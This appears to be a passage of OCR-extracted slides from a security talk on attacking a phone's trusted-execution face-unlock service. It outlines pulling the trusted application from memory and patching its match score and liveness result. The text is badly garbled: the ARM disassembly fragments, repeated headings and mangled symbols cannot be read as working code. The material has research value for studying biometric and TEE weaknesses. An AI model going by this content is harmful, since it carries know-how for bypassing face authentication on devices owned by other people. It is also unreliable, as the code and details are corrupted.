

### Normal World Normal World



### Normal World Normal World



### Normal World Normal World



✤ Dynamic Loaded Trusted Application ✤ /odm/ta/e8014913-e501-4d44-a9d6-058ec3b93b90.sec I ॐ TEE\_SERVICE\_FACE\_REC ✤ Search and extract it from physical memory

# Detection Logic of Face ID

◆ Calculate scores as results of image comparison

✤ secure task covers the entire logic

✤ Liveness detection

✤ Multiple methods (Both secure task and NS-EL0 are involved)

# **Patch Matching Score**



# Patch Matching Score



```
t compare score
 [SP, #0x70 + arg_8]R0
 \#0x1419635C
6-D17, [R5]![SP, #0x70+output][R5]
6-D17, [R1]!
 [R1]196138
; CODE XREF: compare_score_get+3581j<br>#:lower16:_13da ; model not loaded
 #3#:upper16: 13da ; "model not loaded"
printf
 196138
sprintf log messages to /dev/hisi_teelog
```

```
; CODE XREF: compare_score_get+3B4Tj
[SP, #0x70+output]<br>#_099a<br>#_3printf
196138
```
### Patch Liveness Result

### liveness\_get



CODE XREF: MEGTEE EXEC FACE UNLOCK GET COMPARE SCOF DATA XREF:  $.  $rodata: 002\overline{9832040}$$ 

LR}<br>#0x4C wer16:\_0f71

per16: 0f71

; CODE XREF: liveness get+407j wer16: 135b; "liveness result: inst=%u input=%p,%u" pper16: 135b ; "liveness result: inst=%u input=%p,%u"  $3,*(14a8 - 0x2D4950)$  $0x\frac{7}{0}+var_{10}$  $#0x70+$  input] #0xC1 R7 ,#0x70+var\_68] 94  $\overline{\mathbf{r}}$ , [RO]  $0x168$ <sup>7</sup>}, [RO]  $#0x4C$   $\qquad \qquad \Box$ 

### Patch Liveness Result



 $[R0]$ 168  $[R0]$  $"L"$ 4C



### Thank you @hhj4ck